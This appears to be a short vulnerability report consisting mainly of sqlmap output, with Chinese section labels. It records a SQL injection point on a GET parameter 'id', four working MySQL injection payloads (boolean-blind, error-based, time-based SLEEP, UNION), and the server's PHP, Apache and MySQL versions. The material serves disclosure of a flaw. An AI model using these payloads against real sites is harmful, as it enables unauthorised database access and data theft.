 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
漏洞
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6674=6674 AND 'qEbr'='qEbr
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7178706271,(SELECT (ELT(3124=3124,1))),0x7170766271),3124) AND 'WNju'='WNju
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8647 FROM (SELECT(SLEEP(5)))yjXw) AND 'yisV'='yisV
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3984' UNION ALL SELECT NULL,CONCAT(0x7178706271,0x705656667770534f434f4d50784b644f6551434253626174​44515
553675166446a616a6f4c5a4e67,0x7170766271),NULL-- -
---
服务器配置信息
[14:00:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6